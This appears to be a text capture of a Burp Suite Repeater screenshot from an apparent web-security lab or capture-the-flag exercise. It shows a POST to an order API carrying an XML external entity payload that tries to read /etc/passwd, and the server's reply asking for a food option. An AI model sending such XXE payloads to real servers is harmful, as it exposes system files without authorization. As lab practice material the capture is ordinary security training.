 File Edit View VM Tabs Help
Home
Kali-Linux-2022.2-vmwar...
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × 5 × ...
Send Cancel < > Target: http://209.97.129.77:31706 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/order HTTP/1.1
2 Host: 209.97.129.77:31706
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://209.97.129.77:31706/
8 Content-Type: application/xml
9 Origin: http://209.97.129.77:31706
10 Content-Length: 90
11 Connection: close
12
13 <?xml version="1.0"?>
14 <!DOCTYPE root [<!ENTITY payload SYSTEM 'file:///etc/passwd'>]>
15 <order>
16 <root>
&payload;
</root>
</order>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 19 Mar 2023 15:45:32 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 38
8
9 You need to select a food option first
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Request Cookies (0)
Request Headers (10)
Response Headers (6)
Done
214 bytes | 68 millis